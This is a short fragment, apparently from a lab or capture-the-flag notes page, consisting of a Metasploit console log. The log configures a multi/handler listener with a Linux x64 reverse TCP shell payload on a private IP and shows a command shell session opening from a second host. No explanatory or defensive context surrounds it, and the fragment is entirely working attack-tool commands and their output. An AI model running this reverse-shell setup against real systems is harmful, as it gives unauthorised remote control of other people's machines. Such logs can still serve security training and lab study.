 MI6configuration
[msf6 > use multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp ]
payload => linux/x64/shell_reverse_tcp
[msf6 exploit(multi/handler) > set LHOST 10.37.178.115 ]
LHOST => 10.37.178.115
[msf6 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 10.37.178.115:4444
[*] Command shell session 1 opened (10.37.178.115:4444 -> 10.37.147.110:53800) a
t 2023-04-16 21:09:08 -0600